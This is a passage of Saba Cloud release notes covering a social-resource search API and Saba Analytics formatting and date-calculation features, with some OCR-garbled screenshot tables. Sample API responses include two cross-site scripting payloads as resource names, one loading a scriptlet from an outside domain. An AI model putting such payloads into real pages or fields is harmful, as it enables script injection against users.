        "displayName": "TestIdea test",
        "displayName": "TestIdea test",
        "displayName": "TestIdea test",
        "displayName": "TestIdea test",
        "displayName": "TestIdea test",
        "displayName": "TestIdea test",
        "displayName": "TestIdea test",
        "displayName": "TestIdea test",
        "displayName": "TestIdea test",
        "displayName": "TestIdea test",
        "displayName": "TestIdea test",
        "displayName": "TestIdea test",
        "displayName": "TestIdea test",
        "displayName": "TestIdea test",
        "displayName": "TestIdea test",
        "displayName": "TestIdea test",
        "displayName": "TestIdea test",
        "displayName": "TestIdea test",
```

```
"id": "idear000000000006127",
      "href":
"https://<hostname-api.sabacloud.com>/v1/social/resource/idear000000006127"
    },
      "displayName": "Idea Lead",
      "id": "idear00000000006126",
      "href":
"https://<hostname-api.sabacloud.com>/v1/social/resource/idear0000000006126"
    },
      "displayName": "UP_36 Idea3",
      "id": "idear00000000006907",
      "href":
"https://<hostname-api.sabacloud.com>/v1/social/resource/idear0000000006907"
    },
      "displayName": "UP_36 Idea 1",
      "id": "idear00000000006905",
      "href":
"https://<hostname-api.sabacloud.com>/v1/social/resource/idear0000000006905"
    },
      "displayName": "IdeaDPW11",
      "id": "idear00000000005485",
      "href":
"https://<hostname-api.sabacloud.com>/v1/social/resource/idear0000000005485"
    },
      "displayName": "sdfsd",
      "id": "idear00000000005386",
      "href":
"https://<hostname-api.sabacloud.com>/v1/social/resource/idear0000000005386"
    },
      "displayName": "idea social domain",
      "id": "idear00000000006146",
      "href":
"https://<hostname-api.sabacloud.com>/v1/social/resource/idear0000000006146"
    },
      "displayName": "SOCIAL DOMAIN ISSUE",
      "id": "idear00000000006165",
      "href":
"https://<hostname-api.sabacloud.com>/v1/social/resource/idear000000006165"
    },
      "displayName": "Testing Idea 001 from ShuchiTester032",
      "id": "idear00000000004705",
      "href":
"https://<hostname-api.sabacloud.com>/v1/social/resource/idear0000000004705"
    },
```

```
"displayName": "Testing idea 0003 from Norman",
   "id": "idear0000000004644",
   "href":
"https://<hostname-api.sabacloud.com>/v1/social/resource/idear0000000004644"
   }
   ],
   "hasMoreResults": true,
   "itemsPerPage": 10,
   "totalResults": 1037,
   "facets": []
}
```

#### FIND SOCIAL RESOURCES (USING POST - RANGE BASED SEARCH)

#### Overview

Retrieves the social resources using POST range based search. This API enables the user to search for social resources using different search criteria and different search attributes.

#### **Requires OAuth**

No

#### Method

POST

#### URL

https://<hostname-api.sabacloud.com>/v1/social/resource/searchQuery?type=type&count=:count&startPage=:startPage&cincludeDetails=:includeDetails

#### EXAMPLE

https://< hostname-api.sabacloud.com > /v1/social/resource/searchQuery?type=idea

#### **Calling Options**

#### Table 44: Calling Options

| Name | Description                 | Default Value | Data Type | Required? |
|------|-----------------------------|---------------|-----------|-----------|
| type | Resource Type               | idea          | string    | Yes       |
|      | Supported Resource<br>Types |               |           |           |
|      | Idea                        |               |           |           |
|      | Link                        |               |           |           |
|      | BlogPost                    |               |           |           |
|      | Video                       |               |           |           |
|      | Issue                       |               |           |           |

| Name           | Description                                                                          | Default Value                                                                                                    | Data Type | Required? |
|----------------|--------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------|-----------|
|                | File         Page         KAList         Blog         Workspace         VideoContent |                                                                                                    |           |           |
| conditions     | Conditions                                                                           | <pre>[{\"name\":<br/>\"au~<br/>thor_name\",<br/>\"operator\":<br/>\"==\",<br/>\"value\":<br/>\"CSIND~<br/>HAV1\"}]</pre> | string    | Yes       |
| count          |                                                                                      | 10                                                                                                    | string    | No        |
| startPage      |                                                                                      | 1                                                                                                    | string    | No        |
| includeDetails | Include detail of social re~<br>sources found.                                       | true                                                                                                    | string    | No        |

#### **Request Body**

```
{
    "conditions" :[
        {
          "name":"author_name",
          "operator":"==",
          "value":"uone"
        }
    ]
}
```

```
{
    "startIndex": 1,
    "results": [
        {
        "displayName": "<iframe src='javascript:alert(9);'
        &gt;&lt;/iframe&gt;PCAKHO",
        "id": "issue0000000004706",
        "href":
    }
}
```

```
"https://<hostname-api.sabacloud.com>/v1/social/resource/issue0000000004706"
    },
      "displayName": "Swift issue2 <OBJECT
TYPE="text/x-scriplet"
DATA="https://www.jnxsecurity.com/xss.html"><&#47;OBJECT&gt;",
      "id": "issue00000000004925",
      "href":
"https://<hostname-api.sabacloud.com>/v1/social/resource/issue0000000004925"
    },
      "displayName": "IssueHome222",
      "id": "issue00000000004844",
      "href":
"https://<hostname-api.sabacloud.com>/v1/social/resource/issue0000000004844"
    },
      "displayName": "IssueMe",
      "id": "issue000000000004845",
      "href":
"https://<hostname-api.sabacloud.com>/v1/social/resource/issue0000000004845"
    },
      "displayName": "tsindhavissue2",
      "id": "issue00000000005126",
      "href":
"https://<hostname-api.sabacloud.com>/v1/social/resource/issue0000000005126"
   },
      "displayName": "Test211M7S",
      "id": "issue000000000005217",
      "href":
"https://<hostname-api.sabacloud.com>/v1/social/resource/issue0000000005217"
   },
      "displayName": "Test5N5F8W",
      "id": "issue00000000005176",
      "href":
"https://<hostname-api.sabacloud.com>/v1/social/resource/issue0000000005176"
    },
      "displayName": "TestMYHKJB",
      "id": "issue00000000005219",
     "href":
"https://<hostname-api.sabacloud.com>/v1/social/resource/issue0000000005219"
    },
      "displayName": "TestNXBGRC",
      "id": "issue000000000005222",
      "href":
"https://<hostname-api.sabacloud.com>/v1/social/resource/issue0000000005222"
   },
```

```
{
    "displayName": "TestHNVMIQ",
    "id": "issue000000005224",
    "href":
"https://<hostname-api.sabacloud.com>/v1/social/resource/issue0000000005224"
    }
],
    "hasMoreResults": true,
    "itemsPerPage": 10,
    "totalResults": 105,
    "facets": []
}
```

Return Values (with includeDetails=true)

```
{
 "startIndex": 1,
 "totalResults": 454,
 "hasMoreResults": true,
  "itemsPerPage": 2,
 "facets": [],
  "results": [
    {
  "language": {
  "name": "English",
  "id": "lange00000000000001",
  "type": "LANGUAGE"
  },
  "state": "new",
  "owner": {
  "name": "Client Two",
  "id": "persn000000000001001",
  "type": "PERSON"
  },
  "description": "Idea_test_07_29_005",
  "domain": {
  "name": "world",
  "id": "domin00000000000001",
  "type": "DOMAIN"
  },
   "timestamp": "1",
  "status": "1",
  "implementationLead": {
  "name": null,
  "id": null,
  "type": null
   },
   "peopleListed": true,
   "recommendable": true,
   "author": null,
  "recommendationList": null,
   "groupMemberListed": false,
   "extendedAttributes": {
  "shareWith": [
   {
   "role": "Viewer",
   "displayName": "Client One",
   "id": "persn000000000000000"
    },
    ł
```

```
"role": "Viewer",
  "displayName": "charshad1 csindhav1",
  "id": "persn00000000202303"
  },
   {
  "role": "Co-owner",
  "displayName": "Client Two",
  "id": "persn0000000000001001"
   }
],
 "tags": [
   "mytag3",
   "mytag4"
 ]
 },
 "stateDisplayName": "New",
"statusDisplayName": "New"
  "createdOn": "2016-08-29T13:12:26.000+0530",
  "updatedBy": "uone",
  "updatedOn": "2016-11-08T16:31:57.000+0530",
  "createdBy": {
 "name": "User One",
 "id": "emplo000000000000000",
 "type": "PERSON"
  },
  "name": "11041104",
  "id": "idear00000000001172",
  "type": "IDEA"
},
 "language": {
 "name": "English",
 "id": "lange000000000000001",
 "type": "LANGUAGE"
  },
  "state": "new",
 "owner": {
 "name": "User One",
 "id": "emplo000000000001000",
 "type": "PERSON"
  },
  "description": "dasdsadsada",
 "domain": {
 "name": "world",
 "id": "domin00000000000001",
 "type": "DOMAIN"
  },
  "timestamp": "0",
 "status": "1",
 "implementationLead": {
 "name": null,
 "id": null,
 "type": null
 },
  "recommendable": true,
  "author": null,
  "recommendationList": null,
  "groupMemberListed": false,
  "peopleListed": true,
  "statusDisplayName": "New",
  "stateDisplayName": "New",
  "extendedAttributes": {
```

```
"shareWith": [
  {
  "role": "Viewer",
  "displayName": "AONE2",
  "id": "persn00000000200149"
   },
{
  "role": "Co-owner",
  "displayName": "UONE",
  "id": "emplo000000000000000"
   }
 ],
 "tags": []
  },
  "createdOn": "2016-06-21T18:29:29.000+0530",
  "updatedBy": "uone",
"updatedOn": "2016-06-21T18:29:29.000+0530",
 "createdBy": {
"name": "User One",
"id": "emplo000000000000000,
 "type": "PERSON"
  },
  "name": "aaadsadadadasd",
  "id": "idear000000000001044",
  "type": "IDEA"
}
 ]
```

#### Use case

}

This enhancement brings in new APIs to retrieve the social resources of a group.

# Chapter

# **Analytics**

# Topics:

- Framework enhancements
- Updated Reports
- New Attributes
- Updated Attributes

# **Framework enhancements**

# **Conditional formatting for bar charts**

#### How did it work?

Bar charts in Saba Analytics did not support conditional formatting.

#### How does it work now?

Bar charts in Saba Analytics now support conditional formatting. While configuring the bar chart, you can now add conditional formatting to the data that it shows under the **Configure Conditional Formatting** section.

| Configure Chart                              |                                                | _         |                          |    |                         |             |
|----------------------------------------------|------------------------------------------------|-----------|--------------------------|----|-------------------------|-------------|
| Chart Attributes<br>Dimensions: Course Title | <b>x</b> F                                     | Metric*:  | Total Number of Course 💌 | OR | Count of:               | ×           |
| Configure Conditional Formatting             |                                                |           |                          |    |                         | +           |
| Total Number of Courses                      | Equal                                          | ✓ 1       |                          |    |                         |             |
|                                              | Not Equal                                      |           |                          |    |                         |             |
|                                              |                                                |           |                          |    |                         |             |
|                                              | Less                                           |           |                          |    |                         | Cancel Save |
| ing order: • Total Number of Courses         | Less<br>Less Equal                             |           |                          |    |                         | Cancel Save |
| ing order: V Total Number of Courses         | Less<br>Less Equal<br>Greater<br>Greater Equal | Course Av | allable From             | Ē  | Total Number of Courses | Cancel Save |

#### Figure 49: Conditional formatting for Bar charts

Under the Configure Conditional Formatting section, you can conditionally format the data on the bar chart.

For a field that you want to format, choose the condition type, select the appropriate value for that condition and then choose an appropriate color for the condition.



#### Figure 50: Bar charts with Conditional formatting

This is also applicable to the PDF output.

Use case

This enhancement provides quick visual indicators on data values in a bar chart.

# Custom dimensions support date based calculations

How did it work?

Custom dimensions didn't support date based calculations.

#### How does it work now?

Saba Analytics now allows creating custom if/else based dimensions that can help perform date based calculations such as difference between dates, addition/subtraction of days to a date to calculate duration, etc.

Suppose you wish to populate "Years in service" field by using the data found in the HIRED\_ON attribute. This can be done as follows:

```
If is_terminated = false
    then CURRENTDATE - HIRED_ON
else
    IS_TERMINATED
end if
```

Using this formula, 5.8 years will be returned for a date value "2011-01-01".

To create a custom dimension with date based calculations:

1. To create a new derived dimension, whilst you create a new report click the + icon.

Note: Alternatively, you can also add a new derived dimension using Settings > Global Custom Attributes, which will be available for use in all reports. Just like Custom Metrics, the Delete button is available only in this view and it is enabled only for dimensions that are not used in any of the reports.

| Build a Flat List Report                  |     |                                    | ? 🗃 Sere 🖉 Close                                |
|-------------------------------------------|-----|------------------------------------|-------------------------------------------------|
| Courses                                   | ~   | Flat List report requires at least | Dimension and 1 Filter. Metrics are optional. × |
| Fields                                    |     | Filters                            | 0                                               |
| search                                    | O   |                                    |                                                 |
| Al O Metri                                | ics |                                    | Dese and deep filters have                      |
| < Courses                                 | ÷.  |                                    | oneg and drop mens nere.                        |
| Course Title                              | C   |                                    |                                                 |
| Course Course ID                          | C   |                                    |                                                 |
| Course Description                        | ¢   |                                    |                                                 |
| Course Version                            | ¢   | Dimensions + revie                 | Report Preview                                  |
| Course Available From                     | ¢   | $\mathbf{\cdot}$                   |                                                 |
| Course Discontinued<br>From               | ¢   |                                    |                                                 |
| Course Owner                              | ¢   | Dran and dron dimensions here      |                                                 |
| Course Owner's<br>Organization            | ¢   | anag and drop annendorannera.      |                                                 |
| Course Owner Status                       | C   |                                    |                                                 |
| Course Customer Service<br>Representative | ¢   |                                    |                                                 |
| Course Learning Request<br>Manager        | ¢   |                                    |                                                 |
| Course assigned by                        | C   |                                    | Click Preview to preview the report data.       |
| Course Training Units                     | C   |                                    | and a second of provide and other and           |
| Credits                                   | ¢   |                                    |                                                 |
| Category Name                             | ¢   | Metrics +                          |                                                 |
| Course Audience Type<br>Name              | ¢   |                                    |                                                 |
| Course Audience Type<br>Created On        | 6   |                                    |                                                 |

#### Figure 51: Add a new dimension

- 2. This brings up the Add a custom dimension window, where you can use the Constructs such as IF, THEN, ELSE, ELSE IF, END IF, etc. to build the expression that will be evaluated to derive the value of the dimension.
- 3. Add the required dimensions along with the appropriate operators to form the IF condition.
- **4.** After you add the required dimension and the operators, click the THEN construct. Clicking the THEN construct completes the IF condition and allows you to provide the outcome for a successful condition.
- **5.** After you click the THEN construct, you can either add a dimension (which will be treated as a value) or enter a plain text value to provide a custom constant string as a value or a **date calculation**.



#### Figure 52: Adding a dimension or text value

Clicking **Date Calculation** shows the Date Calculation screen.

| Global Custom Dimension            |     |       | ×                                              |          |
|------------------------------------|-----|-------|------------------------------------------------|----------|
| New Custom Dimension               |     |       |                                                |          |
| Dimensions                         |     | Reset | Date calculation                               | Clear Al |
| search                             | O   |       |                                                |          |
| Course Available From              | + ^ |       |                                                |          |
| Course Discontinued From           | +   |       |                                                |          |
| Course Audience Type Created<br>On | +   |       |                                                |          |
| Course Target Date                 | +   |       | Construct date using dimensions and constructs |          |
| Course Assigned On                 | +   |       |                                                |          |
| Course Created On                  | +   |       |                                                |          |
| Course Heddad On                   | ± * |       |                                                |          |
| Constructs                         |     |       |                                                |          |
| F                                  | +   |       |                                                |          |
|                                    | +   |       |                                                |          |
|                                    |     |       |                                                |          |
| Current Date                       | +   |       |                                                |          |
| Number constant                    | +   |       |                                                |          |
|                                    |     |       |                                                |          |
| END IF                             | +   |       |                                                |          |
|                                    |     |       |                                                |          |
|                                    |     |       |                                                |          |
|                                    |     |       | Car                                            | see Save |

Here you can construct a date using the existing dimensions and constructs.

Figure 53: Date calculation

| Add a custom dimension             |     |                              |                  |        |
|------------------------------------|-----|------------------------------|------------------|--------|
| ) Global Custom Dimension          |     |                              |                  | ✓ Сору |
| New Custom Dimension               |     |                              |                  |        |
| Dimensions                         |     | Reset                        | Date calculation | 🖨 Cier |
|                                    |     | Course Available From . Curr | rent Date        |        |
| Course Available From              | + ^ |                              |                  | V Day  |
| Course Discontinued From           | +   |                              |                  | Vear   |
| Course Audience Type Created<br>On | +   |                              |                  |        |
| Course Target Date                 | +   |                              |                  |        |
| Course Assigned On                 | +   |                              |                  |        |
| Course Created On                  | +   |                              |                  |        |
| Course Heddad On                   | - × |                              |                  |        |
| Constructs                         |     |                              |                  |        |
| IF                                 | +   |                              |                  |        |
| •                                  | +   |                              |                  |        |
|                                    | +   |                              |                  |        |
| Current Date                       | +   |                              |                  |        |
| Number constant                    | +   |                              |                  |        |
| ELSE                               | +   |                              |                  |        |
| END IF                             | +   |                              |                  |        |

# Figure 54: Construct a date calculation

You can add or subtract days to a date.

| Add a custom dimension             |     |                                 | 1       |
|------------------------------------|-----|---------------------------------|---------|
| ) Global Custom Dimension          |     |                                 | ✓ Copy  |
| New Custom Dimension               |     |                                 |         |
| Dimensions                         |     | Reset Date calculation          | 🔅 Remov |
|                                    | - C | Course Available From - 1       |         |
| Course Available From              | + : |                                 |         |
| Course Discontinued From           | +   | Please select number of days: 2 | Ok      |
| Course Audience Type Created<br>On | +   |                                 |         |
| Course Target Date                 | +   |                                 |         |
| Course Assigned On                 | +   |                                 |         |
| Course Created On                  | +   |                                 |         |
| Course Lindsted On                 |     |                                 |         |
| Constructs                         |     |                                 |         |
| IF                                 | +   |                                 |         |
| •                                  | +   |                                 |         |
|                                    | +   |                                 |         |
| Current Date                       | +   |                                 |         |
| Number constant                    | +   |                                 |         |
| THEN                               | +   |                                 |         |
| ELSE                               | +   |                                 |         |
| END IF                             | +   |                                 |         |

### Figure 55: Add or subtract days to a date

After you are done with the THEN construct, click the ELSE construct to set the outcome for the failed condition or click the END IF condition to complete the expression.

| Edit - D1111161148          |      |                |                                        | ?         |
|-----------------------------|------|----------------|----------------------------------------|-----------|
| New Custom Dimension        |      | D1111161148    |                                        |           |
| Dimensions                  |      | Save & Preview | Date calculation                       | Clear All |
|                             |      | IF             | Course The Courselos of                | 1         |
| Course Title                | + 1  |                | Course line Concavis a                 |           |
| Course Course ID            | +    |                |                                        |           |
| Course Version              | +    | THEN           | a1                                     | /         |
| Course Available From       | +    |                |                                        |           |
| Course Discontinued From    | +    |                |                                        |           |
| Course Owner                | +    | ELSE           |                                        |           |
| Course Owner's Organization | *, ` | IF             | Course Available From Found 15 11 2016 | / ×       |
| Constructs                  |      |                |                                        |           |
|                             |      |                |                                        |           |
|                             |      | THEN           | Course Title                           | 1         |
|                             |      |                |                                        |           |
|                             | +    | -              |                                        |           |
|                             | +    | ELSE           | Course Audience Type Created On - 1    | · · ·     |
|                             |      |                |                                        |           |
|                             |      |                |                                        |           |

Cancel Save

#### Figure 56: An expression with Date calculation

The following operations are not supported as part of date manipulations:

- date + date
- number date
- number number
- number + number

#### Note:

- For records that do not match any of the conditions specified in the custom dimension and in scenarios where 'else' is not specified, null will be returned.
- If the condition contains any constant values, the data type of the custom dimension will be string.

#### Use case

This enhancement enhances custom dimension capability by allowing date fields to be used in simple calculations such as:

- Days elapsed after a curricula has been assigned
- Number of years since hire date

# **Conditional formatting support for dimensions**

#### How did it work?

Saba Analytics supported conditional formatting only for Metrics.

#### How does it work now?

Saba Analytics now supports conditional formatting for Dimensions as well.

While saving the report, under the **Conditional Formatting** section, you can conditionally format certain content on the report. Search for the required field name (Metrics / Dimensions) by keying in the first few characters of the field name you're looking for or click the Search icon.

| nditional Form                                                                                                    | atting         |       |   |         |   |        |      |   |
|----------------------------------------------------------------------------------------------------|----------------|-------|---|---------|---|--------|------|---|
| Metrics                                                                                                    | Dimensions     |       |   |         |   |        |      |   |
| Select a Metric:                                                                                                    | search         |       | Q |         |   |        |      |   |
| Total Number of Control Number of Control Num | of Courses_new | Equal | 1 | By cell | • | ٣      |      |   |
|                                                                                                    |                |       |   |         |   |        |      |   |
|                                                                                                    |                |       |   |         |   |        |      |   |
|                                                                                                    |                |       |   |         |   |        |      |   |
|                                                                                                    |                |       |   |         |   |        |      |   |
|                                                                                                    |                |       |   |         |   |        |      |   |
|                                                                                                    |                |       |   |         |   |        |      |   |
|                                                                                                    |                |       |   |         |   |        |      |   |
|                                                                                                    |                |       |   |         |   |        |      |   |
|                                                                                                    |                |       |   |         |   | Cancel | Next | 1 |

#### Figure 57: Adding conditional formatting

After selecting a field, choose the condition type, select the appropriate value for that condition, indicate whether the conditional formating is to be applied by row or by cell and then choose an appropriate color for the condition.

| Head Count 🛞 Q | Greater | * | 5 | - | By cell | ~ |  | ~ |  |
|----------------|---------|---|---|---|---------|---|--|---|--|
|----------------|---------|---|---|---|---------|---|--|---|--|

#### Figure 58: Setting the values for conditional formatting

You can add multiple such exceptions. Search for the required field name by keying in the first few characters of the field name you're looking for or click the Search icon. This brings up another field for adding a new condition.
| nditional formatting.pdf     |                                                                                                    | 1/7                      |              |
|------------------------------|----------------------------------------------------------------------------------------------------|--------------------------|--------------|
| Person Full Name             | Course Title                                                                                                    | Course Available<br>From | Total Number |
| user user                    | world course len US                                                                                                    | 07/30/2009               | 7            |
| user user                    | Domain SabaQE course1en US                                                                                                    | 07/30/2009               | 6            |
| user user                    | Domain, SabaDev, course1en, US                                                                                                    | 07/30/2009               | 5            |
| user user                    | Domain_USQE_course1en_US                                                                                                    | 07/30/2009               | 5            |
| user user                    | Domain_IndiaQE_course1en_US                                                                                                    | 07/30/2009               | 5            |
| Client1 Two1                 | Course_PRBukDrop                                                                                                    | 07/16/2009               | 4            |
| User4 Two4                   | Course PRBuikDrop                                                                                                    | 07/16/2009               | 4            |
| User Six                     | Course_PR8ukDrop                                                                                                    | 07/16/2009               | 4            |
| User1 Two1                   | Course_PRBuikDrop                                                                                                    | 07/16/2009               | 4            |
| Client1 One1                 | Course_PRBuikDrop                                                                                                    | 07/16/2009               | 4            |
| User3 Three3                 | Course_PRBuikDrop                                                                                                    | 07/16/2009               | 4            |
| User2 Two2                   | Course PRBuikDrop                                                                                                    | 07/16/2009               | 4            |
| Client4 Two4                 | Course_PR8ukDrop                                                                                                    | 07/16/2009               | 4            |
| User2 Three2                 | Course PRBuikDrop                                                                                                    | 07/16/2009               | 4            |
| Client5 Two5                 | Course_PRBukDrop                                                                                                    | 07/16/2009               | 4            |
| User5 Two5                   | Course PRBuikDrop                                                                                                    | 07/16/2009               | 4            |
| User5 Three5                 | Course PRBuikDrop                                                                                                    | 07/16/2009               | 4            |
| User3 Two3                   | Course_PRBuikDrop                                                                                                    | 07/16/2009               | 4            |
| User1 Three1                 | Course_PRBuikDrop                                                                                                    | 07/16/2009               | 4            |
| user user                    | Domain IndiaSupport course ten US                                                                                                    | 07/30/2009               | 3            |
| user ClientIndiaSupport      | Domain IndiaSupport course1en US                                                                                                    | 07/30/2009               | 3            |
| user ClientSabaQE            | Domain SabaQE course1en US                                                                                                    | 07/30/2009               | 3            |
| Airy Tripathi                | Course ApprovalEnh                                                                                                    | 07/16/2009               | 3            |
| Paul Humm2                   | cc_ContentUpdate1                                                                                                    | 08/03/2009               | 3            |
| alternateojt2 upgrade2       | oil course content reg path1 2en US                                                                                                    | 07/17/2009               | 3            |
| Paul Humm5                   | cc_TranscriptUpdate                                                                                                    | 08/04/2009               | 3            |
| user ClientUSSupport         | Domain USSupport course1en US                                                                                                    | 07/30/2009               | 3            |
| User1 Five1                  | cc_8.TOffering                                                                                                    | 08/10/2009               | 2            |
| user ClientIndiaQE           | Domain_IndiaQE_course1en_US                                                                                                    | 07/30/2009               | 2            |
| Client Three                 | CEDS                                                                                                    | 01/04/2007               | 2            |
| User4 Three4                 | Course_PRBuikDrop                                                                                                    | 07/16/2009               | 2            |
| oit upgrade4 upgrade person4 | oit course disabled contenten US                                                                                                    | 07/17/2009               | 2            |
| user user                    | Domain_USDev_course1en_US                                                                                                    | 07/30/2009               | 2            |
| User5 Five5                  | Seats Grabbing Test                                                                                                    | 08/23/2001               | 2            |
| 1                            | and the Restored States of the States of the | and a second second      |              |

#### Figure 59: Conditional formatting applied to the PDF output

The following are the supported types of dimensions:

- Types of OOB dimensions: Date, Number and LOV
- Types of custom dimensions: Date and Number
  - **Note:** Custom dimensions which are a combination of two different data types such as Date and String are not supported.
- Types of fixed custom dimensions: Date, Number and LOV

#### Note:

For fixed custom dimensions of multiple components, the dimension will be available for conditional formatting only if the data type of all the components is same.

- Types of Extended attributes: Date, Number and LOV
- Currency attributes

#### Use case

Conditional formatting allows specifying a condition on metrics or dimension in the report that needs to be highlighted. Highlighting of data can be done on cell or on the entire row.

### Set colors of LOV for stackedbar and pie charts

#### How did it work?

Saba Analytics only supported conditional formatting of results based on a numeric range.

#### How does it work now?

Saba Analytics now also supports setting colors for the LOV values of the dimensions used in stackedbar and pie charts.

#### Note:

For stackedbar charts the LOVs used as legends will follow these colors.

The option to set colors of LOV for stackedbar and pie charts is available under **Analytics Settings** > **LOV Color Configuration**.

| Analytics Settings       |                                          | ? × |
|--------------------------|------------------------------------------|-----|
| Report Subscription      | LOV Color Configuration Analytics search | 0   |
| Global Custom Attributes | Report Type     Schedule Frequency       |     |
| Import / Export Reports  | <ul> <li>Report Transmit Type</li> </ul> |     |
| Configuration            |                                          |     |
| Theme                    |                                          |     |
| Manager Dashboards       |                                          |     |
| LOV Color Configuration  |                                          |     |
|                          | Cancel                                   | Ive |

#### Figure 60: Analytics Settings > LOV Color Configuration.

Select an entity from the drop down and then select the appropriate color for the required field. You can also search for the required dimension.

**Note:** Only OOB attributes can be configured.

| Analytics Settings        |                                                                                |                                                             | ?    |
|---------------------------|--------------------------------------------------------------------------------|-------------------------------------------------------------|------|
| Report Subscription       | LOV Color Configuration<br>Modifying color choices will apply to all reports w | hich were previously configured with a different selection. |      |
| Global Custom Attributes  | Courses                                                                        | search                                                      | 0    |
| T Import / Export Reports | ➤ Order Item Status / Subscription Order Item Status                           |                                                             |      |
| Configuration             | Confirmed waitlist                                                             | Reset 🖉 🕈                                                   |      |
| \$                        | Confirmed open                                                                 | Select Color                                                | i.   |
| Theme                     | Shipped                                                                        | Select Color                                                | 1    |
| Managar Dashboards        | Back Ordered<br>Delivered                                                      | Select Color V                                              |      |
| A                         | Cancelled with charge                                                          | Select Color                                                |      |
| LOV Color Configuration   | Cancelled                                                                      | Select Color                                                |      |
| •                         | Cancelled waitlisted                                                           | Select Color 🖤                                              |      |
| Configure Labels          | Cancelled class                                                                | Select Color                                                | ÷    |
|                           |                                                                                | Canal                                                       | Saue |

The results are reflected on the UI and also in the PDFs.

